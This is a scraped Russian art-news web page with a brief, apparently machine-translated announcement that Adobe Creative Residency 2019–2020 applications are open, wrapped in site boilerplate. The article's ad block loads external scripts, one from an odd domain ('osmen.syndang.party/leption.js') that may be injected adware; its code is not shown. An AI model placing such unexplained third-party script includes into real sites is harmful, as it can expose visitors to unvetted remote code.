	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Открыты приложения для Adobe Creative Residency на 2019–2020 годы</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/prochie-tematiki">Прочие тематики</a></li><li class="current">Открыты приложения для Adobe Creative&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-34279" class="circle-fancy-style post-34279 post type-post status-publish format-standard has-post-thumbnail category-prochie-tematiki tag-adobe tag-creative tag-residency tag-gody tag-dlya tag-na tag-otkryty tag-prilozheniya category-1 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="22:42" href="https://artforlife.ru/2019/01/13" rel="nofollow"><span class="entry-month">Янв</span><span class="entry-date updated">13</span><span class="entry-year">2019</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/prochie-tematiki" rel="category tag" style="background-color:#;color:#;">Прочие тематики</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/01/pre-otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody-1200x600.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/01/pre-otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody-1200x600.jpg 1200w" width="1200" height="600"  title="&lt;pre&gt;Открыты приложения для Adobe Creative Residency на 2019–2020 годы" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
 </p>
<div id="article-body">
<p> Приложения теперь открыты для класса Adobe Creative Residency на 2019–2020 годы, который предоставляет творческим ресурсам ресурсы, поддержку и сетевые возможности. чтобы запустить их творческие амбиции и превратить их страсть в профессию. </p>
<p>
В отличие от других отраслевых наставников и программ, Adobe Creative Residency является высоко персонализированным (с размерами классов до 15 человек), поэтому участники получают практический совет 1: 1; предназначен для подготовки новых креативщиков к карьере в искусстве, которая требует уникального набора навыков и понимания отрасли для успеха; и является всесторонней, целостной программой. </p>
<p>
Участники получают годовой оклад, доступ к первому креативному пакету Adobe, стипендии на поездки, сетевые возможности для связи с успешными креативщиками в отраслях, которые они преследуют, возможности видимости посредством участия в конференциях и выступлениях и т. Д. </p>
<p>
Заявки на проживание на 2019–2020 годы открыты до 7 февраля. </p>
<p> <strong> Подробнее: </strong> adobe.com <span class="small"> (1 111) </span> </p>
</p></div>
</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a href="https://artforlife.ru/2019/01/13" title="22:42" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-01-13T22:42:50+00:00">13.01.2019</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/adobe" rel="tag">Adobe</a><a href="https://artforlife.ru/tag/creative" rel="tag">Creative</a><a href="https://artforlife.ru/tag/residency" rel="tag">Residency</a><a href="https://artforlife.ru/tag/gody" rel="tag">годы</a><a href="https://artforlife.ru/tag/dlya" rel="tag">для</a><a href="https://artforlife.ru/tag/na" rel="tag">на</a><a href="https://artforlife.ru/tag/otkryty" rel="tag">открыты</a><a href="https://artforlife.ru/tag/prilozheniya" rel="tag">приложения</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-34279" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="25b3ae743b"><img id="rating_34279_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(34279, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34279_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(34279, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34279_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(34279, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34279_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(34279, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_34279_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(34279, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_34279_text"></span><meta itemprop="headline" content="Открыты приложения для Adobe Creative Residency на 2019–2020 годы" /><meta itemprop="description" content=" 
   Приложения теперь открыты для класса Adobe Creative Residency на 2019&ndash;2020 годы, который предоставляет творческим ресурсам ресурсы, поддержку и сетевые возможности. чтобы запустить их творческие..." /><meta itemprop="datePublished" content="2019-01-13T22:42:50+00:00" /><meta itemprop="dateModified" content="2019-01-13T22:42:50+00:00" /><meta itemprop="url" content="https://artforlife.ru/prochie-tematiki/otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/prochie-tematiki/otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2019/01/pre-otkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-34279-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fotkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html&#038;t=%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D1%8B+%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B4%D0%BB%D1%8F+Adobe+Creative+Residency+%D0%BD%D0%B0+2019%E2%80%932020+%D0%B3%D0%BE%D0%B4%D1%8B" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fotkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html&#038;text=%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D1%8B+%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B4%D0%BB%D1%8F+Adobe+Creative+Residency+%D0%BD%D0%B0+2019%E2%80%932020+%D0%B3%D0%BE%D0%B4%D1%8B" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fotkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html&#038;title=%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D1%8B+%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B4%D0%BB%D1%8F+Adobe+Creative+Residency+%D0%BD%D0%B0+2019%E2%80%932020+%D0%B3%D0%BE%D0%B4%D1%8B" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fotkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html&#038;title=%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D1%8B%20%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B4%D0%BB%D1%8F%20Adobe%20Creative%20Residency%20%D0%BD%D0%B0%202019%E2%80%932020%20%D0%B3%D0%BE%D0%B4%D1%8B&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%9E%D1%82%D0%BA%D1%80%D1%8B%D1%82%D1%8B%20%D0%BF%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B4%D0%BB%D1%8F%20Adobe%20Creative%20Residency%20%D0%BD%D0%B0%202019%E2%80%932020%20%D0%B3%D0%BE%D0%B4%D1%8B%20-%20https%3A%2F%2Fartforlife.ru%2Fprochie-tematiki%2Fotkryty-prilozheniya-dlya-adobe-creative-residency-na-2019-2020-gody.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/prochie-tematiki/opublikovana-monografiya-grema-hensona-po-dizajnu.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Опубликована монография Грэма Хэнсона по дизайну</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-25.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">что произошло в арт-мире за неделю • ARTANDHOUSES</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/poker-s-frirollami-kak-uchastvovat-v-zakrytyh-turnirah.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2019/10/chto-vam-nuzhno-znat-o-videopokere-10pix-ru-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/poker-s-frirollami-kak-uchastvovat-v-zakrytyh-turnirah.html">Покер с фрироллами: как участвовать в закрытых турнирах?</a><br /><time class="text-secondary" datetime="2023-09-19T19:35:52+00:00">19.09.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/obzor-sony-wf-1000xm5-menshe-legche-no-ne-luchshe.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1690239773_Obzor-Sony-WF-1000XM5-menshe-legche-no-ne-luchshe-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/obzor-sony-wf-1000xm5-menshe-legche-no-ne-luchshe.html">Обзор Sony WF-1000XM5: меньше, легче, но не лучше</a><br /><time class="text-secondary" datetime="2023-07-24T19:27:25+00:00">24.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/15-luchshih-sumok-messendzherov-2023-krossbodi-slingi-sumki-cherez-plecho.html">15 лучших сумок-мессенджеров (2023): кроссбоди, слинги, сумки через плечо</a><br /><time class="text-secondary" datetime="2023-07-23T16:00:00+00:00">23.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/7-luchshih-trekerov-2023-g-gps-bluetooth-wi-fi-i-sotovaya-svyaz.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2023/07/7-luchshih-trekerov-2023-g-GPS-Bluetooth-Wi-Fi-i-sotovaya-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/7-luchshih-trekerov-2023-g-gps-bluetooth-wi-fi-i-sotovaya-svyaz.html">7 лучших трекеров (2023 г.): GPS, Bluetooth, Wi-Fi и сотовая связь</a><br /><time class="text-secondary" datetime="2023-07-21T17:00:00+00:00">21.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/kokopelli-chasm-lite-stand-up-paddleboard-obzor-naduvnoe-letnee-razvlechenie.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1689915377_Kokopelli-Chasm-Lite-Stand-Up-Paddleboard-Obzor-naduvnoe-letnee-razvlechenie-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/kokopelli-chasm-lite-stand-up-paddleboard-obzor-naduvnoe-letnee-razvlechenie.html">Kokopelli Chasm-Lite Stand-Up Paddleboard Обзор: надувное летнее развлечение</a><br /><time class="text-secondary" datetime="2023-07-20T16:00:00+00:00">20.07.2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/prochie-tematiki/6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-nordstrom-2023-dyson-hair-tools-fellow-grinder.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2023/07/1689807246_6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-Nordstrom-2023-Dyson-Hair-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/prochie-tematiki/6-luchshih-predlozhenij-na-yubilejnoj-rasprodazhe-nordstrom-2023-dyson-hair-tools-fellow-grinder.html">6 лучших предложений на юбилейной распродаже Nordstrom (2023): Dyson Hair Tools, Fellow Grinder</a><br /><time class="text-secondary" datetime="2023-07-19T19:00:00+00:00">19.07.2023</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/arhitekturnye-proekty-zaversheniya-kotoryh-my-zhdem-v-2026-godu.html" title="Архитектурные проекты, завершения которых мы ждем в 2026 году" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/1769049715_Arhitekturnye-proekty-zaversheniya-kotoryh-my-zhdem-v-2026-godu-65x65.jpg" alt="Архитектурные проекты, завершения которых мы ждем в 2026 году" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/arhitekturnye-proekty-zaversheniya-kotoryh-my-zhdem-v-2026-godu.html" title="Архитектурные проекты, завершения которых мы ждем в 2026 году" class="uw-widget-recent-posts-title">Архитектурные проекты, завершения которых мы ждем в 2026 году</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/kogda-i-kak-pravilno-otkazyvat-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/kogda-i-kak-pravilno-otkazyvat-ZHizn-Sajty-i-65x65.png" alt="когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/kogda-i-kak-pravilno-otkazyvat-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">когда и как правильно отказывать / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" title="Q&#038;A: Зелимхан Хамицаев | Читать design mate" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/1768948834_QA-Zelimhan-Hamitsaev-CHitat-design-mate-65x65.jpg" alt="Q&#038;A: Зелимхан Хамицаев | Читать design mate" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/q-a-zelimhan-hamitsaev-chitat-design-mate.html" title="Q&#038;A: Зелимхан Хамицаев | Читать design mate" class="uw-widget-recent-posts-title">Q&#038;A: Зелимхан Хамицаев | Читать design mate</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769121688 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-6972a7988eabc .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-6972a7988eabc" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-6972a7988eabc global_modal_container  " data-placeholder-font="" data-class="content-6972a7988eabc" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
